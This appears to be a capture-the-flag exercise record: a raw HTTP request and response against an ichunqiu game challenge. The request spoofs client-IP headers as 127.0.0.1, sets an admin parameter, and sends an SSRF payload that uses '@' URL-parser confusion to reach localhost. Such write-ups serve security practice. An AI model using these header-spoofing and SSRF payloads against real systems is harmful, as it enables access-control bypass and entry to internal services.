 POST /source.php HTTP/1.1
Host:3725cf9a835e4029bb8a60ccc65a14ada1c0153e29274803.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For:127.0.0.1
X-client-ip:127.0.0.1
Content-Length: 62
Cookie: pgv_pvi=4629340160;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1535264940,1535273020;
Hm_lvt_9104989ce242a8e03049eaceca950328=1532768077;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1532768078
Connection: close
Upgrade-Insecure-Requests: 1
admin=1&url=http://@127.0.0.1:80@www.ichunqiu.com/.//index.php
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Mon, 05 Nov 2018 07:09:35 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 145
Connection: close
Vary: Accept-Encoding
you need to login as admin!<!-- post param  'admin'
-->http://@127.0.0.1:80@www.ichunqiu.com/.//index.php<img
src="download/111411629;img1.jpg"/>